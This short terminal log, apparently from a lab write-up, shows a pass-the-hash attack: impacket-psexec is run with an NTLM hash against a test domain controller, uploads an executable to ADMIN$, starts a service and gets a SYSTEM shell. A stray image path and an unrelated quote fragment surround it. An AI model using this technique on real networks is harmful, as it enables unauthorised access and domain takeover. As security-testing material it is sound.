 ┌──(root㉿kali)-[~]
└─# impacket-psexec -dc-ip 192.168.1.1 pth-user@test.local -hashes :8c2cf560d8d8abef7f13348b6aef1450
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Requesting shares on test.local.....
[*] Found writable share ADMIN$
[*] Uploading file FbNEekfV.exe
[*] Opening SVCManager on test.local.....
[*] Creating service jxtR on test.local.....
[*] Starting service jxtR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) ��அ��� �������� (Microsoft Corporation), 2016. �� �� ���饭�.
KALI LINUX
C:\Windows\system32> hostname
DC_TEST
C:\Windows\system32>
you become, the more you are able to hear"